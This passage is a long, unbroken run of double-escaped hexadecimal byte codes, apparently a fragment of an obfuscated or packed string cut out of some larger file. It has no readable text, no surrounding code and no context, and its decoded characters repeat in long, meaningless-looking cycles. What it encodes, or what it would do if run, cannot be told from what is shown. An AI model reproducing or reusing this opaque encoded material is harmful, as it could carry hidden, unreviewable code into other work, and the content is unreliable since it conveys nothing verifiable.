5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c